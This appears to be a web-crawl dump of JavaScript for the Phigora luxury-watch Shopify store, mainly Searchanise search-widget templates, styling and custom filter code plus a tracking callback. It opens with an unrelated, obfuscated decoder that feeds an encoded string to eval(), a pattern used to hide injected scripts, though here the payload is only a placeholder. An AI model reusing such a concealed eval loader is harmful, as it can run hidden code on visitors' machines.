 var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"uXoDlwEWc",8,4,54))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnucu8u54.marketingautomation.services/koi?rf=&hn=www.phigora.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1770156186067&ac=KOI-4KVPIHGW94&ts=1770156186&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.phigora.com%2Fproducts%2Fvacheron-constantin-patrimony-limited-edition-42002-000r-9131-box-papers&tp=page&ti=Vacheron%20Constantin%20Patrimony%20Limited%20Edition%2042002%2F000R-9131%20Box%20%26%20Pa%20%E2%80%93%20Phigora
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202602|6982709b68bbd3301c6470d4","type":"page"});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.3X3O7v3u5k.js
body_size: 6716
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'shopify',StoreName:'Phigora',AutocompleteLayout:'multicolumn_new',AutocompleteStyle:'ITEMS_MULTICOLUMN_LIGHT_NEW',AutocompleteDescriptionStrings:3,AutocompletePagesCount:0,AutocompleteItemCount:4,AutocompleteShowMoreLink:'Y',AutocompleteIsMulticolumn:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-ac-results-columns"><div class="snize-ac-results-column"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-list snize-view-all-container"></ul></div><div class="snize-ac-results-column"><ul class="snize-ac-results-multicolumn-list" id="snize-ac-items-container-4"></ul></div></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" data-original-product-id="${original_product_id}" id="snize-ac-product-${product_id}"><a aria-label="${autocomplete_aria_label}" href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}${autocomplete_prices_html}${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div><div class="snize-add-to-cart-container">${autocomplete_action_button_html}</div></a></li>',AutocompleteMobileItem:'<li class="snize-product ${product_classes}" data-original-product-id="${original_product_id}" id="snize-ac-product-${product_id}"><a aria-label="${autocomplete_aria_label}" href="${autocomplete_link}" class="snize-item"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div><div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div>${reviews_html}<div class="snize-add-to-cart-container">${autocomplete_action_button_html}</div></div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;"><a href="#" title="Exclusive sale"><img src="https://www.searchanise.com/images/sale_sign.jpg" style="display: inline;" /></a></div>',AutocompleteNoResultsHTML:'<p>Sorry, nothing found for [search_string].</p><p>Try some of our <a href="#" title="Bestsellers">bestsellers →</a>.</p>',LabelAutocompleteProductAttributeTitle:'product.metafields.customAttributes.brand',LabelAutocompleteInStock:'In-Stock',LabelAutocompletePreOrder:'',LabelAutocompleteOutOfStock:'Price On Request',LabelAutocompleteSku:'SKU',AutocompleteProductDiscountLabelShow:'Y',ResultsShow:'Y',ResultsItemCount:30,ResultsShowActionButton:'add_to_cart',ResultsShowFiltersWithNoResults:'Y',ResultsShowProductCode:'Y',ResultsFlipImageOnHover:'N',ResultsProductAttributeName:'metafield_be30364c4b89cd5b858f4604c10aea63',ResultsDescriptionStrings:0,ResultsUseAsNavigation:'templates',LabelResultsSortTitleAsc:'',LabelResultsSortTitleDesc:'',LabelResultsSortDiscountDesc:'',LabelResultsBestselling:'',SmartNavigationIncludeCategoriesPartInUrl:'N',SmartNavigationOverrideSeo:'Y',ResultsProductDefaultSorting:'created:desc',ShowBestsellingSorting:'Y',ShowDiscountSorting:'Y',LabelResultsTabPages:'Blog Post',LabelResultsInStock:'',LabelResultsPreOrder:'',LabelResultsOutOfStock:'Price On Request',LabelResultsSku:'SKU',LabelResultsAddToCart:'Buy now',AutocompleteTagLabels:{"2133554":{"label_id":2133554,"product_tag":"Availability|Out-Of-Stock","format":"text","type":"text","text":"Price On Request","bg_color":"333","text_color":"fff","image_type":null,"image_url":null,"position":null},"2133556":{"label_id":2133556,"product_tag":"Availability|Sold","format":"text","type":"text","text":"Sold","bg_color":"333","text_color":"fff","image_type":null,"image_url":null,"position":null},"2190676":{"label_id":2190676,"product_tag":"Sale","format":"text","type":"text","text":"Sale","bg_color":"CB0002","text_color":"FFFFFF","image_type":null,"image_url":null,"position":null}},ResultsTagLabels:{"15990":{"label_id":15990,"product_tag":"Brand New","format":"text","type":"text","text":"Brand New","bg_color":"E3DFB3","text_color":"000","image_type":"new","image_url":null,"position":"top-left"},"16532":{"label_id":16532,"product_tag":"Sale","format":"text","type":"text","text":"Sale","bg_color":"CB0002","text_color":"fff","image_type":"new","image_url":null,"position":"top-left"},"16534":{"label_id":16534,"product_tag":"New Arrival","format":"text","type":"text","text":"New Arrival","bg_color":"E3DFB3","text_color":"000","image_type":"new","image_url":null,"position":"top-left"},"2133560":{"label_id":2133560,"product_tag":"Availability|Sold","format":"text","type":"text","text":"Sold","bg_color":null,"text_color":null,"image_type":"new","image_url":null,"position":"top-right"},"2215808":{"label_id":2215808,"product_tag":"Weekly Deal","format":"text","type":"text","text":"Weekly Deal","bg_color":"31364E","text_color":null,"image_type":"new","image_url":null,"position":"top-right"}},ResultsManualSortingCategories:{"new-arrivals-pre-owned-watches":"154984480825"},CategorySortingRule:"searchanise",ShopifyMarketsSupport:'Y',ShopifyLocales:{"en":{"locale":"en","name":"English","primary":true,"published":true}},ShopifyRegionCatalogs:{"US":["13660324087"],"ZW":["971604215"],"ZM":["971604215"],"ZA":["971604215"],"YT":["971604215"],"YE":["971604215"],"XK":["971604215"],"WS":["971604215"],"WF":["971604215"],"VU":["971604215"],"VN":["971604215"],"VG":["971604215"],"VE":["971604215"],"VC":["971604215"],"VA":["971604215"],"UZ":["971604215"],"UY":["971604215"],"UM":["971604215"],"UG":["971604215"],"UA":["971604215"],"TZ":["971604215"],"TW":["971604215"],"TV":["971604215"],"TT":["971604215"],"TR":["971604215"],"TO":["971604215"],"TN":["971604215"],"TM":["971604215"],"TL":["971604215"],"TK":["971604215"],"TJ":["971604215"],"TH":["971604215"],"TG":["971604215"],"TF":["971604215"],"TD":["971604215"],"TC":["971604215"],"TA":["971604215"],"SZ":["971604215"],"SX":["971604215"],"SV":["971604215"],"ST":["971604215"],"SS":["971604215"],"SR":["971604215"],"SO":["971604215"],"SN":["971604215"],"SM":["971604215"],"SL":["971604215"],"SK":["971604215"],"SJ":["971604215"],"SI":["971604215"],"SH":["971604215"],"SG":["971604215"],"SE":["971604215"],"SD":["971604215"],"SC":["971604215"],"SB":["971604215"],"SA":["971604215"],"RW":["971604215"],"RU":["971604215"],"RS":["971604215"],"RO":["971604215"],"RE":["971604215"],"QA":["971604215"],"PY":["971604215"],"PT":["971604215"],"PS":["971604215"],"PN":["971604215"],"PM":["971604215"],"PL":["971604215"],"PK":["971604215"],"PH":["971604215"],"PG":["971604215"],"PF":["971604215"],"PE":["971604215"],"PA":["971604215"],"OM":["971604215"],"NZ":["971604215"],"NU":["971604215"],"NR":["971604215"],"NP":["971604215"],"NO":["971604215"],"NL":["971604215"],"NI":["971604215"],"NG":["971604215"],"NF":["971604215"],"NE":["971604215"],"NC":["971604215"],"NA":["971604215"],"MZ":["971604215"],"MY":["971604215"],"MX":["971604215"],"MW":["971604215"],"MV":["971604215"],"MU":["971604215"],"MT":["971604215"],"MS":["971604215"],"MR":["971604215"],"MQ":["971604215"],"MO":["971604215"],"MN":["971604215"],"MM":["971604215"],"ML":["971604215"],"MK":["971604215"],"MG":["971604215"],"MF":["971604215"],"ME":["971604215"],"MD":["971604215"],"MC":["971604215"],"MA":["971604215"],"LY":["971604215"],"LV":["971604215"],"LU":["971604215"],"LT":["971604215"],"LS":["971604215"],"LR":["971604215"],"LK":["971604215"],"LI":["971604215"],"LC":["971604215"],"LB":["971604215"],"LA":["971604215"],"KZ":["971604215"],"KY":["971604215"],"KW":["971604215"],"KR":["971604215"],"KN":["971604215"],"KM":["971604215"],"KI":["971604215"],"KH":["971604215"],"KG":["971604215"],"KE":["971604215"],"JP":["971604215"],"JO":["971604215"],"JM":["971604215"],"JE":["971604215"],"IT":["971604215"],"IS":["971604215"],"IQ":["971604215"],"IO":["971604215"],"IN":["971604215"],"IM":["971604215"],"IL":["971604215"],"IE":["971604215"],"ID":["971604215"],"HU":["971604215"],"HT":["971604215"],"HR":["971604215"],"HN":["971604215"],"HK":["971604215"],"GY":["971604215"],"GW":["971604215"],"GT":["971604215"],"GS":["971604215"],"GR":["971604215"],"GQ":["971604215"],"GP":["971604215"],"GN":["971604215"],"GM":["971604215"],"GL":["971604215"],"GI":["971604215"],"GH":["971604215"],"GG":["971604215"],"GF":["971604215"],"GE":["971604215"],"GD":["971604215"],"GB":["971604215"],"GA":["971604215"],"FR":["971604215"],"FO":["971604215"],"FK":["971604215"],"FJ":["971604215"],"FI":["971604215"],"ET":["971604215"],"ES":["971604215"],"ER":["971604215"],"EH":["971604215"],"EG":["971604215"],"EE":["971604215"],"EC":["971604215"],"DZ":["971604215"],"DO":["971604215"],"DM":["971604215"],"DK":["971604215"],"DJ":["971604215"],"DE":["971604215"],"CZ":["971604215"],"CY":["971604215"],"CX":["971604215"],"CW":["971604215"],"CV":["971604215"],"CR":["971604215"],"CO":["971604215"],"CN":["971604215"],"CM":["971604215"],"CL":["971604215"],"CK":["971604215"],"CI":["971604215"],"CH":["971604215"],"CG":["971604215"],"CF":["971604215"],"CD":["971604215"],"CC":["971604215"],"CA":["971604215"],"BZ":["971604215"],"BY":["971604215"],"BW":["971604215"],"BT":["971604215"],"BS":["971604215"],"BR":["971604215"],"BQ":["971604215"],"BO":["971604215"],"BN":["971604215"],"BM":["971604215"],"BL":["971604215"],"BJ":["971604215"],"BI":["971604215"],"BH":["971604215"],"BG":["971604215"],"BF":["971604215"],"BE":["971604215"],"BD":["971604215"],"BB":["971604215"],"BA":["971604215"],"AZ":["971604215"],"AX":["971604215"],"AW":["971604215"],"AU":["971604215"],"AT":["971604215"],"AR":["971604215"],"AO":["971604215"],"AM":["971604215"],"AL":["971604215"],"AI":["971604215"],"AG":["971604215"],"AF":["971604215"],"AE":["971604215"],"AD":["971604215"],"AC":["971604215"]},ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }div.snize-ac-results.snize-ac-results-mobile .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }div.snize-ac-results button.snize-button { background-color: #323232; }div.snize li.snize-product span.snize-title { color: #0288D1; }div.snize li.snize-category span.snize-title { color: #0288D1; }div.snize li.snize-page span.snize-title { color: #0288D1; }div.snize div.slider-container.snize-theme .back-bar .pointer { background-color: #0288D1; }div.snize ul.snize-product-filters-list li:hover span { color: #0288D1; }div.snize li.snize-no-products-found div.snize-no-products-found-text span a { color: #0288D1; }div.snize .snize-button { background-color: #0288D1; }#snize-modal-product-quick-view .snize-button { background-color: #0288D1; }',CustomCSS:'.template-collection #snize-search-results-grid-mode .snize-item .snize-product-label.top-left {    color: #000;    padding: 4px 4px 4px 8px;    font-size: 13px;    letter-spacing: 0.02em;}.template-collection #snize-search-results-grid-mode div.snize-product-label .snize-right-arrow {    right: -14px;    border-left: 14px solid #d2354f;    border-top: 14px solid transparent;    border-bottom: 14px solid transparent;}#snize-search-results-grid-mode .snize-product-out-of-stock span.snize-overhidden {    padding-bottom: 35px;}/*@media screen and (min-width: 1024px) {#snize-search-results-grid-mode span.snize-in-stock, #snize-search-results-grid-mode span.snize-pre-order, #snize-search-results-grid-mode span.snize-out-of-stock {    position: absolute;    top: -8px;    right: -5px;    height: 20px;    align-content: center;    font-size: 11px;}}*/#snize-search-results-grid-mode span.snize-in-stock, #snize-search-results-list-mode span.snize-in-stock, #snize-search-results-grid-mode span.snize-pre-order, #snize-search-results-list-mode span.snize-pre-order {    display: none;}#snize-search-results-grid-mode li.snize-product .snize-button {display:none !important;}/* 160817 make the href="https://www.phigora.com/pages/source-a-watch" banner span 2 items on desktop --ya */@media (min-width: 1024px) {    div.snize #snize-search-results-grid-mode li.snize-banner:has(a[href="https://www.phigora.com/pages/source-a-watch"]) {        width: auto !important;        margin-bottom: 2%;        margin-inline: 0;        flex: 1 1 40%;    }        div.snize #snize-search-results-grid-mode li.snize-banner a[href="https://www.phigora.com/pages/source-a-watch"] {        height: 100%;    }        div.snize #snize-search-results-grid-mode li.snize-banner a[href="https://www.phigora.com/pages/source-a-watch"] img {        object-fit: cover;        height: 100%;    }}@media (min-width: 1024px) {    body #snize-search-results-grid-mode li.snize-banner[data-id="4796"] {        width: calc((100% - 190px)/2)!important;    }    body #snize-search-results-grid-mode li.snize-banner[data-id="4796"] li.snize-banner img {        object-fit: contain;    }    body #snize-search-results-grid-mode.snize-four-columns li.snize-product,    body #snize-search-results-grid-mode li.snize-banner {        min-width: auto;    }}body #snize_results.snize-mobile-design.snize-new-version #snize-search-results-grid-mode li.snize-banner[data-id="4796"] {    width: 100% !important;}',CustomJS:'document.addEventListener(\'Searchanise.Loaded\',function(){(function($){$(document).on(\'Searchanise.DataRequestEnd\',function(event,type,params,data){let copiedBanner=0;if(data.items){for(let[i,item]of data.items.entries()){if(item.id==4916){copiedBanner=item;data.items.splice(i,1)}\nif(i==16&&copiedBanner!==0){data.items.splice(i,0,copiedBanner)}}}})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){function snizeRemoveOOSprice(container){$(\'.snize-product-out-of-stock\',container).each(function(){$(\'.snize-price-list\',this).remove()})}\n$(document).on("Searchanise.AutocompleteUpdated",function(e,i,container){snizeRemoveOOSprice(container)});$(document).on("Searchanise.ResultsUpdated",function(e,container){if(Shopify.theme.id==169796501751){$(\'.snize-pagination-prev\').text(\'Previous\').prepend(\'<p>❮</p>\');$(\'.snize-pagination-next\').text(\'Next\').append(\'<p>❯</p>\');$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');if(productData.tags.includes(\'Availability|Sold\')){$(\'.snize-button\',this).removeClass(\'snize-add-to-cart-button\').addClass(\'snize-view-product-button\').text(\'Notify Me\')}else if(productData.tags.includes(\'Availability|Out-Of-Stock\')){$(\'.snize-button\',this).removeClass(\'snize-add-to-cart-button\').addClass(\'snize-view-product-button\').text(\'Price on Request\')}})}\nsnizeRemoveOOSprice(container)});$(document).on(\'Searchanise.AddToCartSuccess\',function(event,add_to_cart_id,product){$(\'cart-drawer\').css(\'visibility\',\'hidden\');$.post(\'/cart.js\').done(function(data){let drawerContent=new DOMParser().parseFromString(data,\'text/html\').querySelector(\'cart-drawer\');let bubbleContent=new DOMParser().parseFromString(data,\'text/html\').querySelector(\'.cart-count-bubble\');$(\'cart-drawer\').replaceWith(drawerContent);$(\'.cart-count-bubble\').replaceWith(bubbleContent);document.querySelector(\'cart-drawer\').open()})})})(window.Searchanise.$)});document.addEventListener("Searchanise.Loaded",function(){(function($){let firstLoad=1;$(document).on(\'Searchanise.DataRequestBefore\',function(event,type,params){if(type==\'results\'&&firstLoad){params.restrictBy.snize_facet2=\'Available|Price On Request\';firstLoad=0}\nif(params&&params.collection&&params.collection===\'new-arrivals-pre-owned-watches\'){$(\'body\').append(`<style> \n                          body .snize-main-panel-dropdown-created-asc {\n                              display:none!important;\n                          }\n                          a.snize-main-panel-dropdown-created-desc {\n                              display:none!important;\n                          }\n            </style>`)}})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){if(Shopify.theme.id!=169184329975){return}\nlet isResetStockFilter=!1;let isResetTagFilter=!1;let specialQ=[\'16610\'];let isOnlyShowAvailable=!1;function hideAvailabilityFilterOnSpecialQ(){$(\'#snize_filters_block_stock_status\').hide();$(\'.snize-selected-filters-container [data-se-facet-attribute="stock_status"]\').parent().hide();$(\'.snize-product-filter-opener[data-se-facet-attribute="stock_status"]\').hide();let selectedfiltersCount=parseInt($(\'a .snize-selected-filters-count-container\').text())-1;if(selectedfiltersCount==0){$(\'a .snize-selected-filters-count-container\').hide();$(\'.snize-product-filters-title .snize-product-filters-count\').hide()}else{$(\'a .snize-selected-filters-count-container\').text(selectedfiltersCount);$(\'.snize-product-filters-title .snize-product-filters-count\').text(selectedfiltersCount)}}\nfunction prepareRestrict(params,filterName){params.restrictBy=params.restrictBy?params.restrictBy:{};if(filterName==\'price-on-request\'){if(params.restrictBy.tags&&params.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')&&!params.restrictBy.tags.includes(\'!Mark As Sold\\\\|True\')){params.restrictBy.tags=params.restrictBy.tags.replace(\'Mark As Sold\\\\|True\',\'!Mark As Sold\\\\|True\')}else if(params.restrictBy.tags&&!params.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')){params.restrictBy.tags+=\',!Mark As Sold\\\\|True\'}else if(!params.restrictBy.tags){params.restrictBy.tags=\'!Mark As Sold\\\\|True\'}\nparams.restrictBy.stock_status=\'Out Of Stock\';isResetTagFilter=!0;isResetStockFilter=!0}\nif(filterName==\'sold\'){if(params.restrictBy.tags&&!params.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')){params.restrictBy.tags+=\',Mark As Sold\\\\|True\'}else if(params.restrictBy.tags&&params.restrictBy.tags.includes(\'!Mark As Sold\\\\|True\')){params.restrictBy.tags=params.restrictBy.tags.replace(\'!Mark As Sold\\\\|True\',\'Mark As Sold\\\\|True\')}else if(!params.restrictBy.tags){params.restrictBy.tags=\'Mark As Sold\\\\|True\'}\nparams.restrictBy.stock_status=\'|Out Of Stock|Pre-Order\';isResetTagFilter=!0;isResetStockFilter=!0}\nif(window.location.href.includes(\'/collections/\')){let collection=Searchanise.GetWidgets().searchResults.getPrevData().params.collection;params.collection=collection}\nreturn params}\nfunction updateCustomFilterResultsCount(filterName){let prevParams=Searchanise.GetWidgets().searchResults.getPrevData().params;let customRestrict=prepareRestrict(prevParams,filterName);Searchanise.GetWidgets().processRequest(Searchanise.GetWidgets().paths.request_url,{...customRestrict},function(data){$(`.option-${filterName} .snize-filter-variant-count`).text(data.totalItems);if(isResetStockFilter){Searchanise.GetWidgets().searchResults.getPrevData().params.restrictBy.stock_status=prevParams.restrictBy.stock_status.replace(\'Out Of Stock|Pre-Order\',\'\').replace(\'Out Of Stock\',\'\');isResetStockFilter=!1}\nif(isResetTagFilter){Searchanise.GetWidgets().searchResults.getPrevData().params.restrictBy.tags=prevParams.restrictBy.tags.replace(\'!Mark As Sold\\\\|True\',\'\').replace(\'Mark As Sold\\\\|True\',\'\');if(!Searchanise.GetWidgets().searchResults.getPrevData().params.restrictBy.tags){delete Searchanise.GetWidgets().searchResults.getPrevData().params.restrictBy.tags}\nisResetTagFilter=!1}})}\nfunction applyCustomFilter(e){e.preventDefault();let newTagsRestrict;let prevParams=Searchanise.GetWidgets().searchResults.getPrevData().params;prevParams.restrictBy=prevParams.restrictBy?prevParams.restrictBy:{};let customRestrict;if(e.currentTarget.classList.contains(\'snize-filter-checked\')){let newStockRestrict=prevParams.restrictBy.stock_status.replace(\'Out Of Stock|Pre-Order\',\'\').replace(\'Out Of Stock\',\'\');if(e.currentTarget.classList.contains(\'option-sold\')){let newTagsRestrict=prevParams.restrictBy.tags.replace(\'Mark As Sold\\\\|True\',\'\');customRestrict={stock_status:newStockRestrict,tags:newTagsRestrict}}else{let newTagsRestrict=prevParams.restrictBy.tags.replace(\'Mark As Sold\\\\|True\',\'!Mark As Sold\\\\|True\');customRestrict={stock_status:newStockRestrict,tags:newTagsRestrict}}}else{let newStockRestrict;if(e.currentTarget.classList.contains(\'option-sold\')){if(prevParams.restrictBy.tags&&!prevParams.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')){newTagsRestrict=prevParams.restrictBy.tags+=\',Mark As Sold\\\\|True\'}else if(prevParams.restrictBy.tags&&prevParams.restrictBy.tags.includes(\'!Mark As Sold\\\\|True\')){newTagsRestrict=prevParams.restrictBy.tags.replace(\'!Mark As Sold\\\\|True\',\'Mark As Sold\\\\|True\')}else if(!prevParams.restrictBy.tags){newTagsRestrict=\'Mark As Sold\\\\|True\'}else{newTagsRestrict=prevParams.restrictBy.tags}\nnewStockRestrict=\'Out Of Stock|Pre-Order\';customRestrict={stock_status:newStockRestrict,tags:newTagsRestrict}}else if(e.currentTarget.classList.contains(\'option-price-on-request\')){if(prevParams.restrictBy.tags&&prevParams.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')){newTagsRestrict=prevParams.restrictBy.tags.replace(\'Mark As Sold\\\\|True\',\'!Mark As Sold\\\\|True\')}\nnewStockRestrict=\'Out Of Stock\';customRestrict={stock_status:newStockRestrict,rb_tags:newTagsRestrict}}}\nSearchanise.GetWidgets().searchResults.search({apiKey:Searchanise.ApiKey,restrictBy:customRestrict,rb_tags:newTagsRestrict})}\nfunction addCustomAvailabilityOptions(container){$(\'.snize-product-filters-list\',container).append(`<div class="snize-custom-availability"></div>`);let prevParams=Searchanise.GetWidgets().searchResults.getPrevData().params;let isPriceOnRequest=!1;let isSold=!1;if(prevParams.restrictBy&&prevParams.restrictBy.stock_status){isPriceOnRequest=prevParams.restrictBy.stock_status.includes(\'Out Of Stock\')&&!prevParams.restrictBy.stock_status.includes(\'!Out Of Stock\')&&(prevParams.restrictBy.tags==\'!Mark As Sold\\\\|True\'||prevParams.rb_tags&&prevParams.rb_tags.includes(\'!Mark As Sold\\\\|True\'))?!0:!1;isSold=prevParams.restrictBy.stock_status.includes(\'Out Of Stock|Pre-Order\')&&((prevParams.restrictBy.tags&&prevParams.restrictBy.tags.includes(\'Mark As Sold\\\\|True\')&&!prevParams.restrictBy.tags.includes(\'!Mark As Sold\\\\|True\'))||((prevParams.rb_tags&&prevParams.rb_tags.includes(\'Mark As Sold\\\\|True\')&&!prevParams.rb_tags.includes(\'!Mark As Sold\\\\|True\'))))?!0:!1}\nif(isPriceOnRequest||isSold){$(\'.snize-filter-selected-variants-count\',container).text(\'1\');$(\'.snize-product-filter-opener[data-se-facet-attribute="stock_status"] .snize-product-filter-count\').text(\'1\');$(\'#snize_product_filter_header_stock_status .snize-product-filter-count\').text(\'1\')}\n$(\'.snize-custom-availability\',container).append(`<li class="snize-custom-availability__option option-price-on-request ${isPriceOnRequest ? \'snize-filter-checked\' : \'\'}"><label><div class="snize-filter-checkbox"><input class="snize-product-filters-checkbox" type="checkbox" name="stock_status" value="Price on request" data-se-facet-default-title="Availability" data-se-facet-value-title="Price on request" ${isPriceOnRequest ? \'checked\' : \'\'} "><span class="needsclick"></span></div><span class="needsclick">Price On Request<span class="snize-filter-variant-count" aria-hidden="true"></span></span></label></li>`);$(\'.snize-custom-availability\',container).append(`<li class="snize-custom-availability__option option-sold ${isSold ? \'snize-filter-checked\' : \'\'}"><label><div class="snize-filter-checkbox"><input class="snize-product-filters-checkbox" type="checkbox" name="stock_status" value="Sold" data-se-facet-default-title="Availability" data-se-facet-value-title="Sold" ${isSold ? \'checked\' : \'\'}><span class="needsclick"></span></div><span class="needsclick">Sold<span class="snize-filter-variant-count" aria-hidden="true"></span></span></label></li>`);$(\'.option-price-on-request\',container).off(\'click\').on(\'click\',applyCustomFilter);$(\'.option-sold\',container).off(\'click\').on(\'click\',applyCustomFilter);updateCustomFilterResultsCount(\'price-on-request\');updateCustomFilterResultsCount(\'sold\')}\nfunction adjustStockLabels(container){$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');let stockText=parseInt(productData.quantity)<1&&productData.tags.includes(\'Mark As Sold|True\')?\'Sold\':parseInt(productData.quantity)<1&&!productData.tags.includes(\'Mark As Sold|True\')?\'Price On Request\':\'\';if(stockText){$(\'.snize-out-of-stock\',this).text(stockText)}})}\n$(document).on(\'Searchanise.DataRequestBefore\',function(event,type,params){if(type==\'results\'&&params&&params.q&&specialQ.includes(params.q)){params.restrictBy.stock_status=\'Available\';isOnlyShowAvailable=!0}else if(type==\'autocomplete\'&&params&&params.q&&specialQ.includes(params.q)){params.restrictBy={}\nparams.restrictBy.quantity=\'1|\'}});$(document).on(\'Searchanise.AutocompleteUpdated\',function(event,input,container){adjustStockLabels(container)});$(document).on(\'Searchanise.ResultsUpdated\',function(event,container){if(isOnlyShowAvailable){hideAvailabilityFilterOnSpecialQ()}else{if($(\'#snize_filters_block_stock_status\').length&&!$(\'#snize_filters_block_stock_status .snize-custom-availability\').length){addCustomAvailabilityOptions($(\'#snize_filters_block_stock_status\'))}\nif($(\'#snize_filters_dropdown_stock_status\').length&&!$(\'#snize_filters_dropdown_stock_status .snize-custom-availability\').length){addCustomAvailabilityOptions($(\'#snize_filters_dropdown_stock_status\'))}\nif($(\'#snize_product_filter_stock_status\').length&&!$(\'#snize_product_filter_stock_status .snize-custom-availability\').length){addCustomAvailabilityOptions($(\'#snize_product_filter_stock_status\'))}}\nadjustStockLabels(container)});$(\'body\').append(`<style>\n            .snize-product-filters-list li:not(.snize-custom-availability__option):has([value="Price On Request"]) {\n                display: none;\n            }\n        </style>`)})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){Searchanise.SetOptions({ResultsShowFiltersWithNoResults:\'N\'})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){$(document).on("Searchanise.AutocompleteUpdated",function(e,i,container){$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');if(productData.discount!=\'0\'&&!$(\'.snize-discounted-price\',this).length){$(\'.snize-price-list\',this).append(`\n                        <span class="snize-discounted-price money ">${Searchanise.GetWidgets().formatPrice(productData.list_price)}</span>\n                    `)}})})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){$(document).on(\'Searchanise.ResultsUpdated\',function(event,container){$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');let originalPrice=productData.price;let discountedPrice=Math.round(originalPrice*100*0.97/5000)*5000/100;if(!$(\'.snize-bankwire-price\',this).length){$(\'.snize-price-list\',this).html(\'<span class="snize-price snize-bankwire-price money">\'+Searchanise.GetWidgets().formatPrice(discountedPrice)+\'</span>\')}})});$(document).on(\'Searchanise.AutocompleteUpdated\',function(e,i,container){$(\'.snize-product\',container).each(function(){let productData=$(this).data(\'snize_item_data\');let originalPrice=productData.price;let discountedPrice=Math.round(originalPrice*100*0.97/5000)*5000/100;if(!$(\'.snize-bankwire-price\',this).length){$(\'.snize-price\',this).html(Searchanise.GetWidgets().formatPrice(discountedPrice)).addClass(\'snize-bankwire-price\')}})})})(window.Searchanise.$)});document.addEventListener(\'Searchanise.Loaded\',function(){(function($){if(Shopify.theme.id!==174039302391){return}\n$(\'body\').append(`<style>\n        @media (min-width: 1023px) {\n            body div.snize div.snize-main-panel-controls ul li {\n                float: none;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li {\n                float: none;\n                width: 220px;\n                height: 50px;\n                background: #fff;\n                border-radius: 5px;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li .snize-filter-checkbox {\n                display: none;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list 